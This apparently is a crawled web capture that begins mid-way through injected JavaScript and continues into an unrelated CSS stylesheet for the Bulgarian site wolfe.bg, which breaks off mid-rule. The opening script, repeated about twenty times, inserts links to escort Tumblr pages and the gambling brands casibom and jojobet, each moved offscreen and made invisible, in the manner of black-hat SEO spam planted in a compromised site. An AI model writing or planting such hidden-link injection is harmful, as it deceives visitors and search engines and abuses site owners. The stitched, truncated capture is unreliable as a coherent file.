escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_13dd963ea7();}else{document.addEventListener('DOMContentLoaded',addLink_13dd963ea7);}})();(function(){function addLink_b316c15cee(){var e=document.createElement('a');e.href="https://adana-msn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b316c15cee();}else{document.addEventListener('DOMContentLoaded',addLink_b316c15cee);}})();(function(){function addLink_b68824d550(){var e=document.createElement('a');e.href="https://www.nextweb.com.au/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b68824d550();}else{document.addEventListener('DOMContentLoaded',addLink_b68824d550);}})();(function(){function addLink_f1c6a30972(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1c6a30972();}else{document.addEventListener('DOMContentLoaded',addLink_f1c6a30972);}})();(function(){function addLink_ddd99b05e7(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ddd99b05e7();}else{document.addEventListener('DOMContentLoaded',addLink_ddd99b05e7);}})();(function(){function addLink_aa796aaee5(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aa796aaee5();}else{document.addEventListener('DOMContentLoaded',addLink_aa796aaee5);}})();(function(){function addLink_8836db0985(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8836db0985();}else{document.addEventListener('DOMContentLoaded',addLink_8836db0985);}})();(function(){function addLink_5c5b5620af(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c5b5620af();}else{document.addEventListener('DOMContentLoaded',addLink_5c5b5620af);}})();(function(){function addLink_3c0b60d484(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c0b60d484();}else{document.addEventListener('DOMContentLoaded',addLink_3c0b60d484);}})();(function(){function addLink_2b0fcb5400(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2b0fcb5400();}else{document.addEventListener('DOMContentLoaded',addLink_2b0fcb5400);}})();(function(){function addLink_f642a48e6d(){var e=document.createElement('a');e.href="https://www.wake-up.es/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f642a48e6d();}else{document.addEventListener('DOMContentLoaded',addLink_f642a48e6d);}})();(function(){function addLink_17b58bb1f9(){var e=document.createElement('a');e.href="https://scsa.edu.in";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_17b58bb1f9();}else{document.addEventListener('DOMContentLoaded',addLink_17b58bb1f9);}})();(function(){function addLink_eddb41c45e(){var e=document.createElement('a');e.href="https://trabzon-biz.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eddb41c45e();}else{document.addEventListener('DOMContentLoaded',addLink_eddb41c45e);}})();(function(){function addLink_afc73b3125(){var e=document.createElement('a');e.href="https://adana-biz.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_afc73b3125();}else{document.addEventListener('DOMContentLoaded',addLink_afc73b3125);}})();(function(){function addLink_8d90632fb4(){var e=document.createElement('a');e.href="https://trabzon-fls.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8d90632fb4();}else{document.addEventListener('DOMContentLoaded',addLink_8d90632fb4);}})();(function(){function addLink_7cba7148e9(){var e=document.createElement('a');e.href="https://diyarbakir-fls.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7cba7148e9();}else{document.addEventListener('DOMContentLoaded',addLink_7cba7148e9);}})();(function(){function addLink_4d2b475d5f(){var e=document.createElement('a');e.href="https://samsun-fls.tumblr.com/";e.title="Samsun Escort";e.textContent="Samsun Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d2b475d5f();}else{document.addEventListener('DOMContentLoaded',addLink_4d2b475d5f);}})();(function(){function addLink_154db02d55(){var e=document.createElement('a');e.href="https://konya-fls.tumblr.com/";e.title="Konya Escort";e.textContent="Konya Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_154db02d55();}else{document.addEventListener('DOMContentLoaded',addLink_154db02d55);}})();(function(){function addLink_089309fcd6(){var e=document.createElement('a');e.href="https://adana-fls.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_089309fcd6();}else{document.addEventListener('DOMContentLoaded',addLink_089309fcd6);}})();

--- FILE ---
content_type: text/css
request_url: https://wolfe.bg/css/style.css?v=1
body_size: 21156
content:
@charset "UTF-8";
/* CSS Document */
/* NewMenu */

      /* NOTE: The styles were added inline because Prefixfree needs access to your styles and they must be inlined if they are on local disk! */
     /*  @import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700); */
* {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  height: 100%;
background:url(/images/bg-pattern.gif) #909090;
}

/* custom scrollbar */
::-webkit-scrollbar {
  width: .95em;
}

::-webkit-scrollbar-track {
/*  background-color: rgba(217, 217, 217, 0.5); commented by amri */
  background-color: #fff;
}

::-webkit-scrollbar-thumb {
  background: rgba(184, 184, 184, 0.5);
  box-shadow: inset 0.05em 0.05em 0 rgba(0, 0, 0, 0.1), inset 0 -0.05em 0 rgba(0, 0, 0, 0.07);
}

/* dummy content */
.content {
  transition: margin .3s ease-in-out;
}
.content > p {
  margin: .25em 0 .75em 0;
}

/* Advanced Checkbox Hack */
body {
  -webkit-animation: bugfix infinite 1s;
}

@-webkit-keyframes bugfix {
  from {
    padding: 0;
  }
  to {
    padding: 0;
  }
}
input[type=checkbox] {
  position: absolute;
  top: -9999px;
  left: -9999px;
}

label {
  position: absolute;
  left: 0;
  display: none;
  width: 2em;
  height: 2.25em;
  padding: .35em;
  font-size: 1.1em;
  color: #fff;
  transition: color .3s ease-in-out;
  cursor: pointer;
  user-select: none;
  margin: 0;
  background: rgba(0, 0, 0, 0.4);
}

/* big screens */
nav[role="off-canvas"] {
  position: relative;
  width: 50em;
  margin: 0 auto;
  transition-duration: .3s, .5s;
  transition-timing-function: ease-in-out;
  transition-property: left, opacity, box-shadow;
}
nav[role="off-canvas"] a {
  color: #fff;
  text-decoration: none;
  transition: color .3s ease-in-out;
  display: table-cell;
  vertical-align: middle;
}
nav[role="off-canvas"] ul {
  padding: 0;
  margin: 0 auto;
  width: 100%;
}
nav[role="off-canvas"] ul > li {
  float: left;
  padding: .55em .55em;
  width: 8em;
  height: 8em;
  margin: .5em;
  opacity: .8;
  text-transform: uppercase;
  display: table;
  background: rgb(179, 179, 179);
  cursor: pointer;
  text-align: center;
  transition-duration: .3s;
  transition-timing-function: ease-in-out;
  transition-property: box-shadow, color, opacity, padding-left;
  cursor: pointer;
}
nav[role="off-canvas"] ul > li:hover {
  color: #fff;
  opacity: 1;
  box-shadow: 0 0 0 0.5em rgba(255, 255, 255, 0.95);
}
nav[role="off-canvas"] ul > li:hover > a {
  color: #fff;
}
nav[role="off-canvas"] ul > li:nth-child(2) {
  background: rgb(179, 179, 179);
}
nav[role="off-canvas"] ul > li:nth-child(3) {
  background: rgb(179, 179, 179);
}
nav[role="off-canvas"] ul > li:nth-child(4) {
  background: rgb(179, 179, 179);
}
nav[role="off-canvas"] ul > li:nth-child(5) {
  background: rgb(179, 179, 179);
}

/* small screens */
@media screen and (max-width: 44em) {
  html,
  body {
    margin: 0;
    overflow-x: hidden;
  }

  nav[role="off-canvas"] {
    position: absolute;
    top: 3.15em;
    left: -20em;
    width: 20em;
    opacity: 0;
  }
  nav[role="off-canvas"] ul > li {
    height: 100%;
    width: 100%;
    text-align: left;
    margin: 0;
  }
  nav[role="off-canvas"] ul > li:hover {
    box-shadow: inset 0 0 0 0.15em rgba(255, 255, 255, 0.45);
  }

  label {
    display: block;
  }

  label:after {
    position: absolute;
    right: 0.50em;
    top: 5px;
    content: "\2261";
    font-size: 1.8em;
    color: white;
  }

  label:hover,
  input:checked ~ label {
    color: #000;
  }

  input:checked ~ nav[role="off-canvas"] {
    opacity: 1;
    left: 0;
    box-shadow: -30em 0 0 30em rgba(0, 0, 0, 0.3);
  }
  input:checked ~ nav[role="off-canvas"] ul > li {
    padding: .55em .55em .55em 1.5em;
  }
  input:checked ~ nav[role="off-canvas"] ul > li:hover {
    padding-left: 3.5em;
  }
  input:checked ~ nav[role="off-canvas"] ul > li:after {
    position: absolute;
    right: .25em;
    content: "\203A";
    font: bold 1.4em sans-serif;
    color: inherit;
  }

  input:checked ~ .content {
    margin-left: 20.5em;
    margin-right: -20.5em;
  }
}

/* End NewMenu */
html, body{
margin: 0px;
padding: 0px;
}

body{
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
color:#000000;
}

p{
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #000000;
/*text-align:justify;*/
text-align: left;
text-indent: 15px;
padding:0px;
margin:0px 0px 5px 0px;
}

h3 {
font-family: Arial, Helvetica, sans-serif;
font-size: 16px;
text-transform: uppercase;
font-weight:bold;
}

.pic_center{
    padding:0px;
    margin:0px 0px 0px 15px;
    /*text-align:center;*/
}

h4{
font-family: Arial, Helvetica, sans-serif;
font-size:13px;
font-weight:bold;
color:#333333;
margin:0px;
padding:0px;
}

h5{
margin: 5px 0px;
padding: 0px;
font-size: 0px;
width: 100%;
display: block;
border-bottom: solid 4px #5c5c5c;
}

.error{
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
color: #990000;
text-align:justify;
margin:0px;
padding:0px;
}

#main form{
margin:0px;
padding:0px;
}

#main textarea{
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
color: #000000;
border: solid 1px #333333;
width: 480px;
height: 150px;
margin: 0px;
padding: 0px;
}

#main .s_input{
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
vertical-align:top;
color:#000000;
border: solid 1px #333333;
width:60px;
height:18px;
margin: 0px;
padding:0px;
}

#main input{
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
vertical-align:top;
color:#000000;
border: solid 1px #333333;
width:440px;
height:18px;
margin: 0px;
padding:0px;
}

#main span input{
font-family: Arial, Helvetica, sans-serif;
font-size:14px;
color:#000000;
border: solid 1px #484f58;
width:100px;
height:22px;
margin: 5px 5px 5px 0px;
padding: 0px 0px 2px 0px;
}

#wrapper{
margin: 0px auto 0px auto;
padding: 0px;
text-align: left;
}
.topbar_fullwidth{
  background:#000;
  float: left;
  width: 100%;
}

#topbar {
  height: 38px;
  max-width: 960px;
  margin: 0 auto;
  }
#topbar .topbar-links:hover {
  background-color: rgb(0, 0, 0);
    text-decoration: underline;
}

.reg-links {
  background-color: rgb(0, 0, 0);
  border-right: 1px solid gray;
  background-image: none!important;
 }
 .reg-links:hover{
  background-color: rgb(0, 0, 0)!important;
  text-decoration: underline;
 }
.topbar-links,#footer #f_info_pages li{
  display: table-cell;
  background-image: url(/images/delimitador_li.png);
  background-repeat: no-repeat;
  background-position:100% 50%;
}
 .topbar-links.after {
  background:none;
 }
#h_info_pages{
  float: left;
  list-style: none;
  padding: 0;
  margin: 0; 
}
#h_info_pages a {
  display: block;
  padding: 12px;
  color: #fff;     
}

.header-fullwidth{
  background: #000;
  border-bottom: 1px solid #8f8f8f;
  float: left;
  width: 100%;
}
#header{
  position: relative;
  height: 100px;
  border: 0px;
  text-align: right;
  max-width: 960px;
  margin: 0 auto;
}
#logo {
  float:left;
  }

#logo a {
  font-size: 14px;
  color: white;
  display: block;
  text-align: center;
}

#logo  img{
  display:block;
}

.site_description{  
  float: left;
  color: white;
  font-size: 25px;
  text-align: center;
  padding: 20px 20px 0 20px;
  width: 50%;
  text-transform: uppercase;
line-height:35px; /*added by amri */
  }
  
#h_map_phones{
padding:0px;
margin:0px;
}
#h_map_phones ul{
padding: 0px;
margin: 0px;
}
#h_map_phones li{
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #ffffff;
text-align:justify;
text-indent: 0px;
padding:0px 0px 0px 5px;
margin:0px;
display: inline;
}
.h_map_phones{
color: #fff;
float: right;
width: 20%;
padding-top: 1%;
/* background: url(/images/maps_icon_header.png) 25% 25% no-repeat; */
}
.h_map_phones li a{
font-size: 13px;
color: #8f8f8f;
}
.h_map_phones li a#price_list{
background:url(..//images/price_list.gif) top left no-repeat;
}

.h_map_phones li a#contacts{
background:url(..//images/contacts.gif) top left no-repeat;
}

.h_map_phones p{
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #ffffff;
text-align:right;
text-indent: 15px;
padding:0px;
margin:0px;
}
.h_map ul {
  list-style: none;
}
.h_map {
  padding: 10px 0;
}
.h_map a#location{
  color: #CC4436;
}

.h_phones span {
  clear: both;
  display: block;
}
#shopping_cart_content {
  display: none;
}
#shopping_cart_total {
  text-align: right;
  line-height: 40px;
  height: 38px;
  min-width: 120px;font-size:15px; /*Edited by amri Mon May  9 18:48:45 EEST 2016 */


  background: #000;
  float: right;
  background-image: url('/images/cart.png');
  background-repeat: no-repeat;
  background-position: 15% 50%;
  padding-right: 1%;
  color: #fff;
  cursor: pointer;
  }
.lang_curr {
  width: auto;
  float: right;
  display: block;
  position: inherit;
  line-height: 38px;
  vertical-align: middle;
  height: 38px;
  margin-right: 20px;
}
.lang_curr .language, .lang_curr .currency {
  float: left;
  margin-left: 20px;
}
#language img {
  vertical-align: middle;
}
.currency a {
  cursor: pointer;
  padding: 0 5px;
  border: 1px solid;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.currency a:hover {
  color: white;
}
.currency b {
  color: white;
}
.curr_active {
  color: white;
}
a.curr_active b {
  color: #DA252A;
}
.h_shopping_cart {
  display: block;
  position: relative;
}
#activeMenu ul {
  display: block;
}
.h_shopping_cart .block_cart .shopping_cart_content {
  display: block!important;
}
.h_shopping_cart .shopping_cart_content {
  clear: both;
  top: 35px;
  position: absolute;
  right: 0px;
  padding: 15px;
  min-height: 100px;
  height: auto !important;
  background: white;
  border: 1px solid #dbdbdb;
  z-index: 100;
  min-width: 400px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: none;
  border-bottom: 4px solid #CC4436;
}
.h_shopping_cart .mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
table {
  max-width: 100%;
  background-color: transparent;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.h_shopping_cart .mini-cart-info .image {
  width: 1px;
}
.h_shopping_cart .mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 6px;
  border-bottom: 1px solid #dbdbdb;
}
.mini-cart-total .left {
  margin-right: 10px;
  display: block;
}
.h_shopping_cart .mini-cart-info .name {
  font-size: 12px;
  font-weight: bold;
}
.h_shopping_cart .mini-cart-info .quantity {
  text-align: right;
}
.h_shopping_cart .mini-cart-info td.total {
  text-align: right;
}
.h_shopping_cart .mini-cart-info .remove {
  text-align: right;
}
.h_shopping_cart .mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  zoom: 1;
  margin-bottom: 5px;
  float: right;
}
.h_shopping_cart .checkout {
  text-align: right;
  clear: both;
  float: right;
  background-color: rgb(204, 68, 54);
  border: 2px solid rgb(74, 81, 89);
  border-radius: 5px;
}
.btn-outline {
  color: white;
  background-color: #3f3f3f;
  border: 2px solid rgb(218, 37, 42);
  text-transform: initial;
  font-weight: normal!important;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.shopping_cart_content .checkout a,.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse:active, .btn-outline-inverse.active {
  color: white;
  background-color: rgb(204, 68, 54);
  border-color: transparent;
}
#search-form {
  position: absolute;
  bottom: 0;
  right: 40px;
  width: 40%;
}

#header .search-box {
  vertical-align:top;
  border: solid 1px #fff;
  width: 75%;
  height:35px;
  padding: 0px 10px;
  border-top-left-radius: 5px;
}
#header #search-form span input{
font-family: Arial, Helvetica, sans-serif;
font-size:14px;
vertical-align: middle;
color:#ffffff;
border: none;
width:60px;
height:34px;
background-color:#484f58;
border-top-right-radius: 4px;
}

.fa-search {
  font-size: 20px!Important;
  line-height: 30px!important;
  width: 40px;
  height: 35px;
  font-size: 30px;
  position: absolute;
  background-color: rgb(0, 0, 0);
  color: white;
  text-align: center;
  border-radius: 0 5px 0 0;
}
.s_input {
  padding: 10px 20px;
  position: absolute;
  background-color: transparent;
  border: none;
  cursor: pointer;
}
.fa-th,.fa-list {
  font-size: 20px!Important;
}
#menu {
width: 100%;
height: 45px;
background-color:#474747;
float: left;
}
nav {
max-width: 960px;
margin: 0 auto;
}
#jPanelMenu-menu {
  background-color: rgba(53, 63, 71, 0.66);
}
.menu-secondary{
display:none;
}
#menu ul {
padding:0px;
float:left;
margin:0px;
list-style:none;        /* set list style as none to remove bullets */
list-style-image:none;    /* in custom lists list image may carry across - removed */
z-index: 100;
width:100%;
display:table;
}
#menu ul li.active{
  background-color: rgb(43, 43, 43);
}
#menu-item a {
  text-align: center;
  display: block;
  padding: 15px;
  color: white;
  text-transform: uppercase;
}
#menu ul li:hover {background-color: rgb(43, 43, 43);}
#menu ul li {         
position: relative;
display: table-cell;
border-right: 1px solid #8f8f8f;
}
#menu ul li:first-of-type {border-left: 1px solid #8f8f8f;}
/*SUBMENU START HERE*/

#menu li ul li{
padding:0px;
margin:0px;
width: 315px;
height:18px;            
float:left;
display:block;
border-bottom: solid 1px #d42b19;
}

#menu li ul li a{
padding:0px 0px 0px 5px;
margin:0px;
width: 310px;
height:18px;
display:block;
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
color: #ffffff;
text-decoration: none;
}
#menu li ul li a:hover {
  text-decoration: underline;
  margin: 0;
  padding: 10px 0 10px 0px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/*SUBMENU ENDS HERE*/

#menu li a#btn1 {
  display: block;
  height: 42px;
  width: 140px;
  padding-top: 0px;
  text-align: center;
  color: white;
  outline: none;
  margin-top: 10%;}

#menu li a#btn2 {
display: block;
  height: 42px;
  width: 140px;
  padding-top: 0px;
  text-align: center;
  color: white;
  outline: none;
  margin-top: 10%;
}

#menu li a#btn3 {
display: block;
  height: 42px;
  width: 150px;
  padding-top: 0px;
  text-align: center;
  color: white;
  outline: none;
  margin-top: 10%;}

#menu li a#btn4 {
display: block;
  height: 42px;
  width: 150px;
  padding-top: 0px;
  text-align: center;
  color: white;
  outline: none;
  margin-top: 10%;}

#menu li a#btn5 {
display: block;
  height: 42px;
  width: 150px;
  padding-top: 0px;
  text-align: center;
  color: white;
  outline: none;
  margin-top: 10%;}

#menu li a#btn6 {
display: block;
  height: 42px;
  width: 150px;
  padding-top: 0px;
  text-align: center;
  color: white;
  outline: none;
  margin-top: 10%;}

#menu li a#btn1:hover, #menu li a#btn1.active {
    background-position: bottom;
}
#menu li a#btn2:hover, #menu li a#btn2.active {
    background-position: bottom;
}
#menu li a#btn3:hover, #menu li a#btn3.active {
    background-position: bottom;
}
#menu li a#btn4:hover, #menu li a#btn4.active {
    background-position: bottom;
}
#menu li a#btn5:hover, #menu li a#btn5.active {
    background-position: bottom;
}
#menu li a#btn6:hover, #menu li a#btn6.active {
    background-position: bottom;
}
#menu li a#btn1:focus, a#btn1:focus, a#btn2:focus, a#btn3:focus, a#btn4:focus, a#btn5:focus, a#btn6:focus {
    background-position: bottom;
}
#menu ul li a span {
    padding:0;
    display:none;    /* this is a trick for if someone has css turned off, inside the anchor tag, write <span>$page-name</span> if css is off the name will appear as text, if not the css kicks it out of view */
}
.header_shadow {
background-image: url("/images/shadow_header.png");
background-position: 50% 0%;
background-size: 100% auto;
background-repeat: no-repeat;
height: 45px;
margin: 0px auto;
max-width: 960px;
display: block;
float: left;
width: 100%;
}
#container {
  max-width:960px;
  height: auto;
  margin: 0 auto;
  background-color:#F7F7F7;
}

#sidebar_right {
  max-width: 140px;
  height: auto;
  float: left;
  margin: 0px;
  padding: 0px;
  border: 0px none;
}
#sidebar_right > div {
  margin: 0px 0px 5px 5px;
}
.companies_widget {

}
.companies_widget_title {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  background-image: url(/images/brands.png);
  background-repeat: no-repeat;
  background-position: 5% 50%;
}
#companies_up {

}
a.cmp-top-left,a.cmp-top-right {
  display: block;
  width: 60px;
  height: 25px;
  float: left;
  padding: 0px;
  background-repeat: no-repeat;
  background-position: center;
  background-color: rgb(0, 0, 0);
  border: 2px solid rgb(51, 61, 69);
}
a.cmp-top-left {
  margin: 5px 2px;
  background-image: url(/images/companies_arrow_down.png);

}

a.cmp-top-right {
  background-image: url(/images/companies_arrow_up.png);
  margin: 5px 0px 5px 10px;
}

#companies {
  height: 1800px;
  overflow: hidden;
  background:#ebebeb;
}


#sidebar_right #shopping-cart-content {
  padding: 5px;
  text-align: center;
  background: white;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
#sidebar_right #shopping-cart-content p {
  text-align: center;
  text-indent: 0;
  margin: 0 auto;
  padding-bottom: 5px;
}
#sidebar_right #shopping-cart-top {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  background-color: rgb(0, 0, 0);
}
#shopping-cart-bottom {
  width: 140px;
  height: 25px;
  font-size: 0px;
  background: url(..//images/shopping_cart_bottom.gif) no-repeat;
}
img{
margin: 0px;
padding: 0px;
border:0px;
}

#main img{
/*float:left;*/
border: 0px;
margin:0px 10px 10px 0px;
padding:0px;
}


#sidebar_left {
  max-width: 270px;
  height: auto;
  float: left;
  margin: 0px;
  padding: 0px;
  border: 0px;
  clear: both;
}
#sidebar_left > div,#sidebar_left > span {
  margin: 0 10px 0 10px;
}

.widget_title {
  padding: 0px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: white;
  border-radius: 5px 5px 0 0;
}
#sidebar_left .widget_title {
  background-color: #000000;
}
#sidebar_right .widget_title {
  background-color: #CC4436;
}
#sidebar_left .category_widget_title  {
  display: block;
}
#sidebar_left .category_widget_title h3 {
  margin: 0;
  background: url(/images/category_widget_title.png) no-repeat 5% 50%;
  border-radius: 5px 5px 0 0;
}
.most_sought_img {
  float: left;
  width: 75px;
  display: block;
}
.most_sought_img img {
  width: 100%;
}
.categories_list ul > li > ul {
  display: none;
}
/* .categories_list ul li:hover ul, li.over ul, .categories_list .sub_category.active { removed by amri */
.sub_category.active { 
  display: block;
  background-color: white;
  text-transform: initial;
}
.categories_list ul li:hover ul li, li.over ul li , .categories_list > ul > li.active ul > li {
  list-style-type: square;
  margin-left: 30px;
}
.categories_list > ul > li:hover ul > li, li.over ul li a:hover, .categories_list > ul > li.active ul > li {
  background:none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.categories_list li ul li a:hover {
/*  padding: 10px 0 10px 0px; removed by amri*/
text-decoration:underline;
}
.categories_list_up_companies{
margin:5px 5px 0px 6px;
padding:0px;
width:210px;
height:40px;
background:url(..//images/companies_v_nav.gif) no-repeat top #ddf2ff;
}

.categories_list,.most_sought_products_list,.about_us_content {
  height: auto;
  padding: 0px 0px 0px 0px;
  margin: 0px 5px 10px 10px;
  background-color: #ebebeb;
}

.categories_list ul,.most_sought_products_list ul {
padding:0;
margin:0;
list-style-type:none;
}

.categories_list > ul > li,.most_sought_products_list > ul > li {
  background: url(/images/category_line.gif) no-repeat;
  background-size: 100%;
  height: auto;
  margin: 0px;
  padding: 1px 0;
  background-color: #E7E7E7;
  text-transform: uppercase;
}
.categories_list > ul > li:hover,.categories_list > ul > active_category:hover, .categories_list .category.active {
  background-color: #B6B6B6;
}
.categories_list ul > li > a {
  font-size: 13px;
  color: #000000;
  display: block;
  padding: 10px 20px 10px 10px;
}
.categories_list ul > li.category > a {
  background:url(/images/sub_category.png) no-repeat 97%;
}
.categories_list ul > li.category > a:hover {
  background:url(/images/selected_category.png) no-repeat 97%;
}
 .categories_list .category {

 }
.categories_list .category:hover a, .categories_list .category.active  a {
  background: url(/images/selected_category.png) no-repeat 97%;
}
.categories_list .sub_category a {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: none!important;
}
.categories_list .sub_category.active li a.current_page {
  text-decoration: underline;
}
.category_header, .product_header {
  float: left;
  width: 100%;
  border-bottom: 2px solid rgb(90, 90, 90);
}

.category_header .category_widget_title, .product_header .product_widget_title {
  float: left;
  height: auto;
  line-height: 1;
  color: rgb(90, 90, 90);
  background: url(/images/category_header.png) no-repeat 0% 50%;
}
.category_header .category_widget_title h2 {
  padding-left: 30px;
}
.category_page .categories_list ul > li > ul {
  display: block;
  background-color: white;
  padding: 10px 0 10px 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.category_page .categories_list ul > li > ul > li {
  border-bottom: none;
  list-style-type: square;
  width: 100%;
  background-color: white;
  padding:0;
  margin: 0;
  text-transform: initial;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.category_page .category  li a{
   background:url(/images/sub_category.png) no-repeat 95%;
 }
.category_page .categories_list ul > li > ul > li > a {
  padding: 5px 0 5px 0px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.active_category > a:hover, .active_category  > a.selected{
  background: #c3c3c3 url(/images/selected_category.png) no-repeat 95%;
  width: 92%;
  text-transform: uppercase;
}

.most_sought_products {
  background: url(/images/most_sought_products.png) no-repeat 2% 50%;
  text-align: right;
  padding-right: 10px;
}
.most_sought_products_list ul  li {
  background: url(/images/category_line.gif) no-repeat;
  background-size: 100%;
  height: auto;
  margin: 0px;
  padding: 1px 0;
  background-color: white;
  text-transform: uppercase;
}
.most_sought_products_list > ul > li+li {
  background-color: rgb(235, 235, 235);
}
.most_sought_products_list > ul > li+li+li {
  background-color: white;
}
.most_sought_products_list > ul > li+li +li+li {
  background-color: rgb(235, 235, 235);
}
.most_sought_products_list > ul > li+li+li +li +li {
  background-color: white;
}
.most_sought_products_list > ul > li+li+li +li +li+li {
  background-color: rgb(235, 235, 235);
}
.most_sought_products_list > ul > li a {
  display: block;
  padding: 10px 5px 10px 5px;
  color: black;
}
.price_leasing {
  clear: both;
  display: block;
  font-weight: 700;
  padding: 10px 0 0px;
}
.most_sought_products_list > ul > li > a:hover .price_leasing {
  text-decoration: underline;
}
.about_us {
  background: url(/images/about_us_content.png) no-repeat 5% 50%;
  background-size: 10%;
}
.about_us_content > p.welcome {
  font-weight: 700;
  text-indent: 0;
  text-align: center;
}
.about_us_content p {
